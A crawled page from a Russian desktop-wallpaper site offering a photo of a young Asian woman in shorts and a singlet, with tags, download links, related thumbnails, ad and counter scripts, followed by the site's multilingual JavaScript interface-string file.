

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.1zoom.ru/%D0%94%D0%B5%D0%B2%D1%83%D1%88%D0%BA%D0%B8/%D0%BE%D0%B1%D0%BE%D0%B8/615670/z3258/
body_size: 4232
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Фотографии Девушки ног майки Азиаты Шорты</title>
<meta name="description" content="Скачать бесплатно фото, картинку с тегами: Девушки ног майки Азиаты Шорты девушка молодая женщина молодые женщины Ноги Майка майке азиатки азиатка шорт шортах. Обои для рабочего стола ПК, планшета. Качественные фотографии, картинки hd и выше." />

<link href="/addnew.css" rel="stylesheet" type="text/css" />
<meta property="og:image" content="https://s1.1zoom.ru/prev2/616/Asian_Legs_Singlet_Shorts_615670_300x200.jpg"><script>
  const caramelJS = document.createElement('script'); 
  caramelJS.src = "https://ads.digitalcaramel.com/caramel.js?ts="+new Date().getTime();
  caramelJS.async = true;
  document.head.appendChild(caramelJS);
</script>
<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://gekeebsirs.com/tag.min.js',8570398,document.body||document.documentElement)</script>
<script>window.yaContextCb=window.yaContextCb||[]</script>
<link rel="manifest" href="/js/main_ru.json"><link rel="apple-touch-icon" href="/img/1z192.png">
<meta name = "theme-color" content = "#3367D6" /></head>
 <body><div class="lan"></div>
 
 <div class="log tab12"><div id="account"></div><div class="tabcel3"><a href="/" title="Обои на рабочий стол">1ZOOM.RU</a></div><div class="menu tabcel" style="display:none;"><div class="vartop" id="var6"></div>
</div><h1>Азиаты Ноги Майка Шорты Девушки фото<br />девушка, молодая женщина, молодые женщины, азиатки, азиатка, шорт, шортах, майки, майке, ног обои картинки скачать на рабочий стол ПК, планшета</h1></div>
 
 <div class="content"><center><div class="img2"><div class="img3" id="img3"><div id="var1" style="width:310px;min-height:610px;"></div>
</div><div class="img" style="height:auto;width:100%;"><div id="image"><a href="https://s1.1zoom.ru/big0/540/Asian_Legs_Singlet_Shorts_615670_1280x853.jpg" id="link1"/><img id="im1" src="https://s1.1zoom.ru/big0/540/Asian_Legs_Singlet_Shorts_615670_1280x853.jpg" width="1280" height="853" alt="Фотографии Девушки ног майки Азиаты Шорты девушка молодая женщина молодые женщины Ноги Майка майке азиатки азиатка шорт шортах"/><div id="cap" class="cap">1280 x 853</div><div id="addzoom3" onclick="location.href='https://s1.1zoom.ru/get.php?f='+(document.getElementById('im1').src);return false;"></div></a></div></div></div></center><center><div id="var3" style="92%;min-height:300px;max-height:600px;"><center>
<div caramel-id="01jh8106rkdg8w1cw347vjqqj0"></div></center>
</div></center><div class="lf2"><div class="likef"><div class="hide" id="imglike615671"></div><div class="hide" id="visfot615671"></div><a href="#" title="Мне понравилось" onclick='addlike(615671,"");return false;' class="lik"><div class="like0" id="img2like615671"></div><div id="numlike615671">12</div></a><div id="nom615671" class="hide">615670</div><div id="noml615671" class="hide">0</div><a href="#" class="addf" onclick="oporcladdf('');return false;">Добавить в <div class="addfi"></div></a> <div class="listfav">В избранном (2):<a href="/user/id1015734/"><div class="picimg picfpag"><div class="pict2" style="background-color:#2bb277;">e</div></div>entelekiaproteitou</a> <a href="/user/id1016229/"><div class="picimg picfpag"><div class="pict2" style="background-color:#2bb277;">q</div></div>qaqqaq</a> </div><div id="opcloseadd" class="hide">0</div></div>
<div id="mmenuaddf">
<table><tr id="osm1"><td></td><td></td>


</tr><tr><td></td><td></td></tr>
<tr><td class="tl"><a href="#" class="add" id="oporclzer" onclick="document.getElementById('crn13').style='display: block;';document.getElementById('oporclzer').style='display:none';return false;"></a>
</td><td class="bt"><div class="bot"><div class="ze">Создать раздел:<div id="crn13"><form name="crfav"><input type="text" id="newnamef" size="15"/></form><br /><a href="#" class="mak" onclick="createfav('');return false;">Создать</a>
</div></div></div></td></tr></table></div></div><div id="var2">
	<div class="raz"><a href="https://s1.1zoom.ru/get.php?f=https://s1.1zoom.ru/big3/540/Asian_Legs_Singlet_Shorts_615670_3840x2560.jpg" rel="nofollow">скачать: 3840 x 2560 3.18Mb</a><a href="https://s1.1zoom.ru/get.php?f=https://s1.1zoom.ru/big0/540/Asian_Legs_Singlet_Shorts_615670_1280x853.jpg" rel="nofollow">скачать: 1280 x 853</a><a href="https://s1.1zoom.ru/get.php?f=https://s1.1zoom.ru/prev/616/Asian_Legs_Singlet_Shorts_615670_600x400.jpg" rel="nofollow">скачать: 600 x 400</a><div id="show"><a href="3840x2560" class="show" onclick="changeimage3('https://s1.1zoom.ru/big0/540/Asian_Legs_Singlet_Shorts_615670_1280x853.jpg','https://s1.1zoom.ru/big3/540/Asian_Legs_Singlet_Shorts_615670_3840x2560.jpg','https://s1.1zoom.ru/prev/616/Asian_Legs_Singlet_Shorts_615670_600x400.jpg','1280','853','3840','2560','600','400','3258','1');return false;">Смотреть: 3840 x 2560</a><a href="600x400" class="show" onclick="changeimage3('https://s1.1zoom.ru/big0/540/Asian_Legs_Singlet_Shorts_615670_1280x853.jpg','https://s1.1zoom.ru/big3/540/Asian_Legs_Singlet_Shorts_615670_3840x2560.jpg','https://s1.1zoom.ru/prev/616/Asian_Legs_Singlet_Shorts_615670_600x400.jpg','1280','853','3840','2560','600','400','3258','3');return false;">Смотреть: 600 x 400</a></div></div></div><div class="pi biu" style="max-width:100%;min-width:5%;margin-top:10px;"><div class="b big"><div class='addin'>Ссылки тегов к данной фотографии:</div><a href="/Девушки/t2/1/" title="Девушки обои для рабочего стола" class="t">Девушки <b>hd картинки</b></a><a href="/Разное/Ноги/t2/1/" title="Ног обои для рабочего стола">Ног <b>картинки hd</b></a><a href="/Разное/Майка/t2/1/" title="Майки обои для рабочего стола">Майки</a><a href="/Разное/Азиаты/t2/1/" title="Азиаты обои для рабочего стола">Азиаты</a><a href="/Разное/Шорты/t2/1/" title="Шорты обои для рабочего стола">Шорты</a><a href="/Девушки/Настоящие_девушки/t2/1/" class="t">Настоящие девушки</a><a href="/s/Девушки-Ноги/t2/1/" title="Девушки Ноги обои для рабочего стола" class="t sl">Девушки Ноги</a><a href="/s/Азиатки/t2/1/" title="Азиатки обои для рабочего стола" class="t sl">Азиатки</a><a href="/s/Девушки-Шорты/t2/1/" title="Девушки Шорты обои для рабочего стола" class="t sl">Девушки Шорты <b>hd картинки</b></a></div></div><div class="pre"><div class="src2"><div class="src"><div class="gov gorv go1" onmouseout="lmen2(2,1)" onclick="lmen2(3,1);"><div class="bi">Горизонтальное разрешение:<div class="c">7</div><div class="a">&darr;</div></div><div id="cmlen21">1</div><div class="bi2 r"></div><div class="in r"><i>16:10</i><a href="3840x2400" class="a3840x2400 r">3840x2400</a>
</div><a href="1920x1200" class="a1920x1200 r">1920x1200</a>
</div></div></div><div class="addform"><div id="userid">615670</div><div id="sentmes"></div><table class="t1"><tr><td id="logosuda" width="60"></td><td><textarea class="textarea" placeholder="" id="textar" rows="2"></textarea></td></tr><tr><td colspan="2" style="text-align:right;"><div id="fastreg"></div><input type="submit" onclick="sentmes('user','','','foto');return false;" value="Оставить комментарий" /></td></tr></table></div><div id="newmes"></div><div id="message"></div><div id="messagev" class="page"></div><div class="page" id="pagemes"></div>
<script>
var iduss="615670";
var pagetype="foto";
var maxlx="0";
var usid = "615670";
var logi = "";
var logid = "";
</script><p class="addin">Тематические картинки и обои для рабочего стола:</p><div class="d"><b>Азиаты</b><br />
<a href="/Девушки/обои/615688/z2493.6/"><img id="p0" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Brunette_girl_Blouse_615688_300x200.jpg" alt="Фотографии Азиаты" /></a>
<a href="/Девушки/обои/615680/z3352.7/"><img id="p1" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Pose_Sitting_Suitcase_Dress_Décolletage_615680_150x225.jpg" alt="Картинка Азиаты" /></a>
<a href="/Девушки/обои/615673/z1856.5/"><img id="p2" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Pose_Legs_Skirt_Singlet_615673_150x225.jpg" alt="Фото Азиаты" /></a>
<a href="/Девушки/обои/615669/z2148.9/"><img id="p3" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Brunette_girl_Legs_Dress_615669_300x194.jpg" alt="Обои для рабочего стола Азиаты" class="ml33"/></a>
<a href="/Девушки/обои/615668/z2461.2/"><img id="p4" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Pose_Bench_Sitting_Legs_Shorts_Singlet_615668_150x225.jpg" alt="Картинка Азиаты" class="ml33"/></a>
<a href="/Девушки/обои/615663/z3375.1/"><img id="p5" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Brunette_girl_Pose_Sitting_Legs_Dress_615663_300x200.jpg" alt="Обои для рабочего стола Азиаты" class="ml33"/></a>
</div><div class="d"><b>Шорты</b><br />
<a href="/Девушки/обои/615773/z2843.5/"><img id="p6" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Pose_Legs_Shorts_Singlet_Brunette_girl_615773_300x200.jpg" alt="Фотография Шорты" /></a>
<a href="/Девушки/обои/615742/z2249.4/"><img id="p7" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Pose_Sitting_Legs_Shorts_Blouse_615742_300x200.jpg" alt="Фотографии Шорты" /></a>
<a href="/Девушки/обои/615717/z3313.9/"><img id="p8" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Pose_Shorts_Singlet_615717_300x200.jpg" alt="Обои для рабочего стола Шорты" /></a>
<a href="/Девушки/обои/615668/z2461.2/"><img id="p9" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Pose_Bench_Sitting_Legs_Shorts_Singlet_615668_150x225.jpg" alt="Картинка Шорты" class="ml33"/></a>
<a href="/Девушки/обои/615661/z3890.3/"><img id="p10" src="" realsrc="https://s1.1zoom.ru/prev2/616/Fitness_Kettlebell_Shorts_Singlet_Glove_615661_300x199.jpg" alt="Фото Шорты" class="ml33"/></a>
<a href="/Девушки/обои/615638/z3041.3/"><img id="p11" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Shorts_Singlet_Glance_Gray_background_615638_179x225.jpg" alt="Картинка Шорты" class="ml33"/></a>
</div><div class="d"><b>Майка</b><br />
<a href="/Девушки/обои/615748/z1888.9/"><img id="p12" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Pose_Legs_Skirt_Singlet_615748_150x225.jpg" alt="Фотографии Майка" /></a>
<a href="/Девушки/обои/615717/z3313.9/"><img id="p13" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Pose_Shorts_Singlet_615717_300x200.jpg" alt="Обои для рабочего стола Майка" /></a>
<a href="/Девушки/обои/615673/z1856.5/"><img id="p14" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Pose_Legs_Skirt_Singlet_615673_150x225.jpg" alt="Фото Майка" /></a>
<a href="/Девушки/обои/615668/z2461.2/"><img id="p15" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Pose_Bench_Sitting_Legs_Shorts_Singlet_615668_150x225.jpg" alt="Картинка Майка" class="ml33"/></a>
<a href="/Девушки/обои/615661/z3890.3/"><img id="p16" src="" realsrc="https://s1.1zoom.ru/prev2/616/Fitness_Kettlebell_Shorts_Singlet_Glove_615661_300x199.jpg" alt="Фото Майка" class="ml33"/></a>
<a href="/Девушки/обои/615647/z3563.2/"><img id="p17" src="" realsrc="https://s1.1zoom.ru/prev2/616/Lana_Lane_Pose_Sitting_Legs_Skirt_Singlet_Smile_615647_300x200.jpg" alt="Фотография Майка" class="ml33"/></a>
</div><div class="d"><b>Ноги</b><br />
<a href="/Девушки/обои/615689/z2276.3/"><img id="p18" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Pose_Legs_Pantyhose_Stilettos_Skirt_Blouse_615689_300x200.jpg" alt="Фотография Ноги" /></a>
<a href="/Девушки/обои/615684/z3135.5/"><img id="p19" src="" realsrc="https://s1.1zoom.ru/prev2/616/Sofia_Evgeny_Minyaev_Lying_down_Legs_Stilettos_615684_300x200.jpg" alt="Картинки Ноги" /></a>
<a href="/Девушки/обои/615673/z1856.5/"><img id="p20" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Pose_Legs_Skirt_Singlet_615673_150x225.jpg" alt="Фото Ноги" /></a>
<a href="/Девушки/обои/615669/z2148.9/"><img id="p21" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Brunette_girl_Legs_Dress_615669_300x194.jpg" alt="Обои для рабочего стола Ноги" class="ml33"/></a>
<a href="/Девушки/обои/615668/z2461.2/"><img id="p22" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Pose_Bench_Sitting_Legs_Shorts_Singlet_615668_150x225.jpg" alt="Картинка Ноги" class="ml33"/></a>
<a href="/Девушки/обои/615663/z3375.1/"><img id="p23" src="" realsrc="https://s1.1zoom.ru/prev2/616/Asian_Brunette_girl_Pose_Sitting_Legs_Dress_615663_300x200.jpg" alt="Обои для рабочего стола Ноги" class="ml33"/></a>
</div></div><div id="addcopy"></div><a href="&setcook=1" rel="nofollow" class="orig">Смотреть оригинал по умолчанию</a><br /><br /><div id="var5" style="height:20px;width:100%;"></div><br /><div class="foter">
<!--LiveInternet counter--><div class="fotb"><a rel="nofollow noopener" href="//www.liveinternet.ru/click"
target="_blank"><img id="licntC919" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a></div><script>(function(d,s){d.getElementById("licntC919").src=
"//counter.yadro.ru/hit?t21.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<div class="fotb">1ZOOM.Ru - <a href="https://www.1zoom.ru/">Обои на рабочий стол</a>, 2006-2025</div><div class="fotb">
 <div id="zoom"></div></div><div id="usdan" class="hide"></div><div class="fot">2025-11-02 18:07:40 0.0015<br />3.21.113.235</div></div></div>

<script type="text/javascript"><!--
var httphost="www.1zoom.ru";
var masst="Масштаб:";var n="615670";var nfile='Asian_Legs_Singlet_Shorts';var anm2="";var nemen="";
var hl="ru";var bere="";var whw="1280";var whh="853";var sots="0.6667";//-->
</script><script src="/js/js_lang.js" type="text/javascript"></script><script src="/js/sub3.js?v=88" type="text/javascript"></script>
<script type="text/javascript"><!--
newsot=new Array('0.6674','1.5','1.5','0.6492','1.5','0.6667','0.6669','0.6667','0.6674','1.5','0.6666','1.2502','1.5','0.6674','1.5','1.5','0.6666','0.6667','0.6674','0.6667','1.5','0.6492','1.5','0.6667','');
imgwidhei(newsot);inslogo();//-->
</script>

 </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.1zoom.ru/js/js_lang.js
body_size: 10871
content:

if(hl!="2ru"){

var dago_st1="Дней назад";
var wago_st1="Недель назад";
var mago_st1="Месяцев назад";
var all_st1="Все время:";

var account1_1="Выход";
var account1_2="Пароль";
var account1_3="Войти";
var account1_4="Регистрация";
var account1_5="Забыли пароль";
var account1_6="Войти через:";
var account1_7="Логин";
var account1_8="Главная";
var account1_9="Понравившиеся";
var account1_10="Избранные";
var account1_11="Комментарии";
var account1_12="Настройки";
var account1_13=account1_4+":";
var account1_14="Пароль еще раз";
var account1_15="Зарегистрироватся";
var account1_16="Регистарция через:";
var account1_17="Введите логин или email:";
var account1_18="Отправить";

var account1_19="Имя или ник";
var account1_20="Изменить";
var account1_21="Цвет логотипа";
var account1_22="Аватарка";
var account1_23="Сменить пароль";
var account1_24="Сменить email";
var account1_25="Старый пароль: ";
var account1_26="Новый пароль: ";
var account1_27="Новый email: ";
var account1_28=account1_12+":";

var favv1_1="Создать";

var sentmes_0="Пройдите быструю регистрацию";
var sentmes_1="Введите сообщение";
var sentmes_2="Сообщение длиней чем 1500 символов";
var inslogo_1="Быстрая регистрация";
var tolkoshto_1="Только что";
var otvet_1="ОТВЕТИТЬ";
var timeyear_0="год";
var timeyear_1="года";
var timeyear_2="лет";

var acc_1="Аккаунт";

var foto_1="Убрать";
var foto_2="Показать";
var foto_3="Все комментарии";

var timemonth_0="месяц";
var timemonth_1="месяца";
var timemonth_2="месяцев";

var timeweak_0="неделю";
var timeweak_1="недели";

var timeday_0="день";
var timeday_1="дня";
var timeday_2="дней";

var timehour_0="час";
var timehour_1="часа";
var timehour_2="часов";

var timeminute_0="минуту";
var timeminute_1="минуты";
var timeminute_2="минут";

var timesec_0="секунду";
var timesec_1="секунды";
var timesec_2="секунд";

var timeago_1=" назад";
var changeiz_1=" (изменено)";
var redpost_1=account1_20;
var loaddis_1="Отправлено";

var opendis_2="Оскорбление, Мат";
var opendis_3="Реклама, СПАМ";

var otmena_1="Отмена";
var otpravit_1=account1_18;

var openmenumes_1="Мне нравится";
var openmenumes_2="Ответить";
var openmenumes_3="Пожаловаться";
var opendis_1=openmenumes_3+":";
var openmenumes_4=account1_20;
var openmenumes_5="Удалить";
var openmenumes_51="Удалить это сообщение?";
var openmenumes_6="Блокировать";
var openmenumes_61="Блокировать пользователя";
var openmenumes_612="Разблокировать пользователя";
var openmenumes_62="дней назад";
var openmenumes_63="Не заблокирован";
var openmenumes_64="Заблокирован";
var openmenumes_65="Блокировать";
var openmenumes_66="Разблокировать";
var openmenumes_67="История:";
var openmenumes_68=account1_7;
var openmenumes_69="Статус";

var disst_0="Ожидание";
var disst_1="Удаление";
var disst_2="Удаление + Бан";
var disst_3="Бан";
var disst_11="Закрыто";

var disop_1="Кто";
var disop_2="Причина";
var disop_3="Дата";
var disop_4="Решение";


var svernit_1="Свернуть";
var reednext_1="Читать далее";
var closeotver_1="Скрыть ответы"; 
var pokazallotv_1="Показать все ответы";

var novoe_1="Новое";

}

if(hl=="en"){

var dago_st1="Days ago";
var wago_st1="Week ago";
var mago_st1="Months ago";
var all_st1="All time:";


var account1_1 = "Exit";
var account1_2 = "Password";
var account1_3 = "Login";
var account1_4 = "Registration";
var account1_5 = "Forgot your password";
var account1_6 = "Login with:";
var account1_7 = "Login";
var account1_8 = "Home";
var account1_9 = "Like";
var account1_10 = "Favorites";
var account1_11 = "Comments";
var account1_12 = "Settings";
var account1_13 = account1_4+":";
var account1_14 = "Password again";
var account1_15 = "Register";
var account1_16 = "Register with:";
var account1_17 = "Enter your login or email:";
var account1_18 = "Submit";

var account1_19 = "First Name or Nickname";
var account1_20 = "Edit";
var account1_21 = "Logo color";
var account1_22 = "Avatar";
var account1_23 = "Change password";
var account1_24 = "Change email";
var account1_25 = "Old password:";
var account1_26 = "New password:";
var account1_27 = "New email:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Create";

var sentmes_0 = "Complete the quick registration";
var sentmes_1 = "Enter the message";
var sentmes_2 = "Message is longer than 1500 characters";
var inslogo_1 = "Quick registration";
var tolkoshto_1 = "Just now";
var otvet_1 = "ANSWER";
var timeyear_0 = "year";
var timeyear_1 = "years";
var timeyear_2 = "years";

var acc_1 = "Account";

var foto_1 = "Remove";
var foto_2 = "Show";
var foto_3 = "All comments";

var timemonth_0 = "month";
var timemonth_1 = "months";
var timemonth_2 = "months";

var timeweak_0 = "week";
var timeweak_1 = "weeks";

var timeday_0 = "day";
var timeday_1 = "days";
var timeday_2 = "days";

var timehour_0 = "hour";
var timehour_1 = "hours";
var timehour_2 = "hours";

var timeminute_0 = "minute";
var timeminute_1 = "minutes";
var timeminute_2 = "minutes";

var timesec_0 = "second";
var timesec_1 = "seconds";
var timesec_2 = "seconds";

var timeago_1 = " ago";
var changeiz_1 = "(changed)";
var redpost_1 = account1_20;
var loaddis_1 = "Sent";

var opendis_2 = "Insult, Abusive";
var opendis_3 = "Advertising, SPAM";

var otmena_1 = "Cancel";
var otpravit_1 = account1_18;

var openmenumes_1 = "I like";
var openmenumes_2 = "Answer";
var openmenumes_3 = "Report";
var opendis_1 = openmenumes_3+":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Delete";
var openmenumes_51 = "Delete this message?";
var openmenumes_6 = "Block";
var openmenumes_61 = "Block user";
var openmenumes_612 = "Unblock User";
var openmenumes_62 = "days ago";
var openmenumes_63 = "Unblocked";
var openmenumes_64 = "Blocked";
var openmenumes_65 = "Block";
var openmenumes_66 = "Unblock";
var openmenumes_67 = "History:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";

var disst_0 = "Waiting";
var disst_1 = "Deteled";
var disst_2 = "Deleted + Ban";
var disst_3 = "Ban";
var disst_11 = "Closed";

var disop_1 = "Who";
var disop_2 = "Reason";
var disop_3 = "Date";
var disop_4 = "Decision";


var svernit_1 = "Minimize";
var reednext_1 = "Read more";
var closeotver_1 = "Hide Answers";
var pokazallotv_1 = "Show all answers";

var novoe_1 = "New";
	
}

if(hl=="it"){

////

var dago_st1 = "Giorni fa";
var wago_st1 = "Settimana fa";
var mago_st1 = "Mesi fa";
var all_st1 = "Tutto il tempo:";


var account1_1 = "Esci";
var account1_2 = "Password";
var account1_3 = "Accedi";
var account1_4 = "Registrazione";
var account1_5 = "Hai dimenticato la password";
var account1_6 = "Accedi con:";
var account1_7 = "Login";
var account1_8 = "Homepage";
var account1_9 = "Mi piace";
var account1_10 = "Preferiti";
var account1_11 = "Commenti";
var account1_12 = "Impostazioni";
var account1_13 = account1_4 + ":";
var account1_14 = "Password di nuovo";
var account1_15 = "Registrati";
var account1_16 = "Registrati con:";
var account1_17 = "Inserisci il tuo login o email:";
var account1_18 = "Invia";

var account1_19 = "Nome o soprannome";
var account1_20 = "Modifica";
var account1_21 = "Colore logo";
var account1_22 = "Avatar";
var account1_23 = "Cambia password";
var account1_24 = "Cambia email";
var account1_25 = "Vecchia password:";
var account1_26 = "Nuova password:";
var account1_27 = "Nuova email:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Crea";

var sentmes_0 = "Completa la registrazione rapida";
var sentmes_1 = "Inserisci il messaggio";
var sentmes_2 = "Il messaggio è più lungo di 1500 caratteri";
var inslogo_1 = "Registrazione rapida";
var tolkoshto_1 = "Proprio ora";
var otvet_1 = "RISPOSTA";
var timeyear_0 = "anno";
var timeyear_1 = "anni";
var timeyear_2 = "anni";

var acc_1 = "Account";

var foto_1 = "Rimuovi";
var foto_2 = "Mostra";
var foto_3 = "Tutti i commenti";

var timemonth_0 = "mese";
var timemonth_1 = "mesi";
var timemonth_2 = "mesi";

var timeweak_0 = "settimana";
var timeweak_1 = "settimane";

var timeday_0 = "giorno";
var timeday_1 = "giorni";
var timeday_2 = "giorni";

var timehour_0 = "ora";
var timehour_1 = "ore";
var timehour_2 = "ore";

var timeminute_0 = "minuto";
var timeminute_1 = "minuti";
var timeminute_2 = "minuti";

var timesec_0 = "secondo";
var timesec_1 = "secondi";
var timesec_2 = "secondi";

var timeago_1 = "fa";
var changeiz_1 = "(modificato)";
var redpost_1 = account1_20;
var loaddis_1 = "Inviato";

var opendis_2 = "Insulto, offensivo";
var opendis_3 = "Pubblicità, SPAM";

var otmena_1 = "Annulla";
var otpravit_1 = account1_18;

var openmenumes_1 = "Mi piace";
var openmenumes_2 = "Rispondi";
var openmenumes_3 = "Lamentarsi";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Elimina";
var openmenumes_51 = "Eliminare questo messaggio?";
var openmenumes_6 = "Per bloccare";
var openmenumes_61 = "Blocca utente";
var openmenumes_612 = "Sblocca utente";
var openmenumes_62 = "giorni fa";
var openmenumes_63 = "Sbloccato";
var openmenumes_64 = "Bloccato";
var openmenumes_65 = "Per bloccare";
var openmenumes_66 = "Sbloccare";
var openmenumes_67 = "Storia:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Stato";

var disst_0 = "In attesa";
var disst_1 = "Cancellato";
var disst_2 = "Cancellato + Vietato";
var disst_3 = "Vietato";
var disst_11 = "Chiuso";

var disop_1 = "Chi";
var disop_2 = "Motivo";
var disop_3 = "Data";
var disop_4 = "Decisione";


var svernit_1 = "Riduci a icona";
var reednext_1 = "Leggi di più";
var closeotver_1 = "Nascondi risposte";
var pokazallotv_1 = "Mostra tutte le risposte";

var novoe_1 = "Nuovo";
	
}

if(hl=="pl"){

var dago_st1 = "Dni temu";
var wago_st1 = "Tygodni temu";
var mago_st1 = "Miesiące temu";
var all_st1 = "Cały czas:";


var account1_1 = "Wyjdź";
var account1_2 = "Hasło";
var account1_3 = "Zaloguj się";
var account1_4 = "Rejestracja";
var account1_5 = "Nie pamiętam hasła";
var account1_6 = "Zaloguj się za pomocą:";
var account1_7 = "Login";
var account1_8 = "Strona główna";
var account1_9 = "Moje polubienia";
var account1_10 = "Ulubione";
var account1_11 = "Komentarze";
var account1_12 = "Ustawienia";
var account1_13 = account1_4 + ":";
var account1_14 = "Hasło ponownie";
var account1_15 = "Zarejestruj się";
var account1_16 = "Zarejestruj się przez:";
var account1_17 = "Podaj swój login lub adres e-mail:";
var account1_18 = "Prześlij";

var account1_19 = "Imię lub pseudonim";
var account1_20 = "Edytuj";
var account1_21 = "Kolor logo";
var account1_22 = "Zdjęcie profilowe";
var account1_23 = "Zmień hasło";
var account1_24 = "Zmień adres e-mail";
var account1_25 = "Stare hasło:";
var account1_26 = "Nowe hasło:";
var account1_27 = "Nowy e-mail:";
var account1_28 = account1_12 + ":";

var favv1_1 = "Utwórz";

var sentmes_0 = "Musisz dokonać szybkiej rejestracji";
var sentmes_1 = "Wpisz wiadomość";
var sentmes_2 = "Wiadomość ma więcej niż 1500 znaków";
var inslogo_1 = "Szybka rejestracja";
var tolkoshto_1 = "Właśnie teraz";
var otvet_1 = "ODPOWIEDŹ";
var timeyear_0 = "rok";
var timeyear_1 = "lata";
var timeyear_2 = "lat";

var acc_1 = "Konto";

var foto_1 = "Usuń";
var foto_2 = "Pokaż";
var foto_3 = "Wszystkie komentarze";

var timemonth_0 = "miesiąc";
var timemonth_1 = "miesiące";
var timemonth_2 = "miesięcy";

var timeweak_0 = "tydzień";
var timeweak_1 = "tygodnie";

var timeday_0 = "dzień";
var timeday_1 = "dni";
var timeday_2 = "dni";

var timehour_0 = "godzine";
var timehour_1 = "godziny";
var timehour_2 = "godzin";

var timeminute_0 = "minuta";
var timeminute_1 = "minuty";
var timeminute_2 = "minut";

var timesec_0 = "sekundę";
var timesec_1 = "sekundy";
var timesec_2 = "sekund";

var timeago_1 = "temu";
var changeiz_1 = "(zmieniony)";
var redpost_1 = account1_20;
var loaddis_1 = "Wysłane";

var opendis_2 = "Obelga, obelżywe";
var opendis_3 = "Reklama, SPAM";

var otmena_1 = "Anuluj";
var otpravit_1 = account1_18;

var openmenumes_1 = "Lubię";
var openmenumes_2 = "Odpowiedź";
var openmenumes_3 = "Skarga";
var opendis_1 = openmenumes_3 + ":";
var openmenumes_4 = account1_20;
var openmenumes_5 = "Usuń";
var openmenumes_51 = "Usunąć tę wiadomość?";
var openmenumes_6 = "Zablokuj";
var openmenumes_61 = "Zablokuj użytkownika";
var openmenumes_612 = "Odblokuj użytkownika";
var openmenumes_62 = "dni temu";
var openmenumes_63 = "Odblokowany";
var openmenumes_64 = "Zablokowany";
var openmenumes_65 = "Zablokuj";
var openmenumes_66 = "Odblokuj";
var openmenumes_67 = "Historia:";
var openmenumes_68 = account1_7;
var openmenumes_69 = "Status";

var disst_0 = "Oczekiwanie";
var disst_1 = "Usuwanie";
var disst_2 = "Usuwanie + Ban";
var disst_3 = "Ban";
var disst_11 = "Zamknięty";

var disop_1 = "Kto";
var disop_2 = "Powód";
var disop_3 = "Data";
var disop_4 = "Decyzja";


var svernit_1 = "Minimalizuj";
var reednext_1 = "Czytaj więcej";
var closeotver_1 = "Ukryj odpowiedzi";
var pokazallotv_1 = "Pokaż wszystkie odpowiedzi";

